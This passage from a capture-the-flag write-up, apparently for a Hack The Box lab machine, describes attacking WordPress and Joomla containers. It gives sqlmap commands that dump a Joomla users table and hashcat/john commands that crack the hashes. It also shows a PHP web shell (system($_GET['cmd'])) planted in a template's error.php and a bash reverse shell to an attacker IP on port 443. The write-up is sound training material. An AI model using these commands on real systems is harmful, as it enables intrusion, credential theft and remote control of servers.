# [+] Host 172.17.0.4 - ACTIVE <-- WordPress Container
# [+] Host 172.17.0.3 - ACTIVE ?
# [+] Host 172.17.0.2 - ACTIVE ?


I go back through what I have so far, and I also count on the other CMS (Joomla) - I often get a bit disoriented, because I think that with several HTTP services running, it’s just honeypots. Now with the SQLi I had previously exploited with sqlmap, I also had access to the Joomla data. I perform the necessary commands and get some hashed passwords, with hashcat I identify the type of algorithm being implemented (Blowfish) and successfully crack them (using first the credentials I already had, so as not to waste a lot of time using rockyou.txt).
sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1' --dbs --batch
# --> joomla, joomladb
sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1' -D joomla --tables
# --> No tables found
sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1' -D joomladb --tables
# --> joomladb --> edz2g_users
sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1' -D joomladb -T edz2g_users --columns
# --> name,email,password,username
sqlmap -u 'http://enterprise.htb/wp-content/plugins/lcars/lcars_db.php?query=1' -D joomladb -T edz2g_users -C name,email,password,username --dump
nvim hash
hashcat --example-hashes | grep '$2a\$' -C 13 -A 3
# Before wasting a lot of time, I can test the credentials I already have (Password Reuse)
hashcat -a 0 -m 3200 hashes ./Crendentials.txt --username # :)
# or:
john --wordlist=Credentials.txt hashes # :)









Now that I have the credentials to access the Joomla CMS, I can again try to send a Reverse Shell to my attacking machine. The steps are somewhat similar when I did the same in the WordPress, I have to retouch the error.php file of the template and inject the command I want to run on the server, as the user www-data most likely. I try to pass directly the command through a parameter that I define using the GET method but I do not succeed, it is very likely due to the special characters, so directly in the error.php file I insert the command to then generate an error and get the Reverse Shell, I have succeeded in accessing the machine again.
# http://enterprise.htb:8080/administrator/
# --> geordi.la.forge:.... Try combinations :)
# --> Extensions --> Templates --> Templates --> Protostar Details and Files --> error.php
# system($_GET['cmd']);
# http://enterprise.htb:8080/templates/protostar/error.php?cmd=id :)
nc -nlvp 443
# http://enterprise.htb:8080/templates/protostar/error.php?cmd=bash -c 'bash -i >&/dev/tcp/10.10.14.16/443 0>&1' :(
# --> system("bash -c 'bash -i >&/dev/tcp/10.10.14.16/443 0>&1'");
nc -nlvp 443
# http://enterprise.htb:8080/<> :)

